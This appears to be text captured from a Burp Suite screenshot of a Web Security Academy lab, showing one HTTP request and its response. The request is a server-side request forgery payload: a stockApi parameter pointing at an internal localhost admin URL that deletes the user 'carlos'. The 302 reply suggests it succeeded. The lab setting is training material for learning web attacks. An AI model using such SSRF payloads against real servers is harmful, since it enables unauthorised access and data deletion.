 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acb91fa31e77976080ac121200ee00bd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acb91fa31e77976080ac121200ee00bd.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acb91fa31e77976080ac121200ee00bd.web-security-academy.net
10 Content-Length: 54
11 DNT: 1
12 Connection: close
13 Cookie: session=D2tjUrPGIz0EiWNmpCjpBdF9MGZ38JDV
14
15 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=iu9CaPIjI6cFWw0dk7uIQq0sUs6AxO5X; Path=/; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7